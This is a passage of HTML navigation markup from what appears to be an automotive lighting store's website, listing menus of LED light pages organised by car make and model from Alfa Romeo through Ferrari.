                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/alfa-romeo-lighting/"><span>Alfa Romeo Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/alfa-romeo-lighting/">
                                        <span class="text">All Alfa Romeo Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/alfa-romeo-lighting/alfa-romeo-4c-led-lights/"><span class="text">Alfa Romeo 4C LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-308">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/audi-lighting/"><span>Audi Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/audi-lighting/"><span>Audi Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/">
                                        <span class="text">All Audi Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-a4-led-lights/"><span class="text">Audi A4 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-a5-led-lights/"><span class="text">Audi A5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-a6-led-lights/"><span class="text">Audi A6 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-a7-led-lights/"><span class="text">Audi A7 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-q3-led-lights/"><span class="text">Audi Q3 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-rs7-led-lights/"><span class="text">Audi RS7 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-s4-led-lights/"><span class="text">Audi S4 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-s5-led-lights/"><span class="text">Audi S5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-s6-led-lights/"><span class="text">Audi S6 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-302">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/"><span>BMW Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/"><span>BMW Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/">
                                        <span class="text">All BMW Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-1-series-led-lights/"><span class="text">BMW 1 Series LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-3-series-led-lights/"><span class="text">BMW 3 Series LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-5-series-led-lights/"><span class="text">BMW 5 Series LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-6-series-led-lights/"><span class="text">BMW 6 Series LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-m3-led-lights/"><span class="text">BMW M3 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-m5-led-lights/"><span class="text">BMW M5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-x1-led-lights/"><span class="text">BMW X1 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-x3-led-lights/"><span class="text">BMW X3 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-452">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/"><span>Cadillac Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/"><span>Cadillac Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/">
                                        <span class="text">All Cadillac Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/cadillac-ats-led-lights/"><span class="text">Cadillac ATS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/cadillac-cts-led-lights/"><span class="text">Cadillac CTS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/cadillac-dts-led-lights/"><span class="text">Cadillac DTS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/cadillac-escalade-led-lights/"><span class="text">Cadillac Escalade LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-198">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/"><span>Chevrolet Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/"><span>Chevrolet Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/">
                                        <span class="text">All Chevrolet Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-avalanche-led-lights/"><span class="text">Chevrolet Avalanche LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-camaro-led-lights/"><span class="text">Chevrolet Camaro LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-caprice-led-lights/"><span class="text">Chevrolet Caprice LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-cavalier-led-lights/"><span class="text">Chevrolet Cavalier LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-cobalt-led-lights/"><span class="text">Chevrolet Cobalt LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-colorado-led-lights/"><span class="text">Chevrolet Colorado LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-corvette-led-lights/"><span class="text">Chevrolet Corvette LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-cruze-led-lights/"><span class="text">Chevrolet Cruze LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-equinox-led-lights/"><span class="text">Chevrolet Equinox LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-hhr-led-lights/"><span class="text">Chevrolet HHR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-impala-led-lights/"><span class="text">Chevrolet Impala LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-malibu-led-lights/"><span class="text">Chevrolet Malibu LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-monte-carlo-led-lights/"><span class="text">Chevrolet Monte Carlo LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-silverado-led-lights/"><span class="text">Chevrolet Silverado LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-sonic-led-lights/"><span class="text">Chevrolet Sonic LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-ssr-led-lights/"><span class="text">Chevrolet SSR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-suburban-led-lights/"><span class="text">Chevrolet Suburban LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-tahoe-led-lights/"><span class="text">Chevrolet Tahoe LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-trailblazer-led-lights/"><span class="text">Chevy Trailblazer LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-335">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/"><span>Chrysler Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/"><span>Chrysler Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/">
                                        <span class="text">All Chrysler Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-200-led-lights/"><span class="text">Chrysler 200 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-300-led-lights/"><span class="text">Chrysler 300 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-concorde-led-lights/"><span class="text">Chrysler Concorde LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-pacifica-led-lights/"><span class="text">Chrysler Pacifica LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-pt-cruiser-led-lights/"><span class="text">Chrysler PT Cruiser LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-sebring-led-lights/"><span class="text">Chrysler Sebring LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-town-country-led-lights/"><span class="text">Chrysler Town &amp; Country LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-199">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/"><span>Dodge Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/"><span>Dodge Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/">
                                        <span class="text">All Dodge Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-avenger-led-lights/"><span class="text">Dodge Avenger LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-caliber-led-lights/"><span class="text">Dodge Caliber LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-caravan-led-lights/"><span class="text">Dodge Caravan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-challenger-led-lights/"><span class="text">Dodge Challenger LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-charger-led-lights/"><span class="text">Dodge Charger LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-dakota-led-lights/"><span class="text">Dodge Dakota LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-dart-led-lights/"><span class="text">Dodge Dart LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-durango-led-lights/"><span class="text">Dodge Durango LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-grand-caravan-led-lights/"><span class="text">Dodge Grand Caravan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-intrepid-led-lights/"><span class="text">Dodge Intrepid LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-journey-led-lights/"><span class="text">Dodge Journey LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-magnum-led-lights/"><span class="text">Dodge Magnum LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-neon-led-lights/"><span class="text">Dodge Neon LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-nitro-led-lights/"><span class="text">Dodge Nitro LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-ram-led-lights/"><span class="text">Dodge Ram LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-stratus-led-lights/"><span class="text">Dodge Stratus LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-viper-led-lights/"><span class="text">Dodge Viper LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-485">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/"><span>Ferrari Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/"><span>Ferrari Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/">
                                        <span class="text">All Ferrari Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-360-led-lights/"><span class="text">Ferrari 360 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-550-led-lights/"><span class="text">Ferrari 550 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
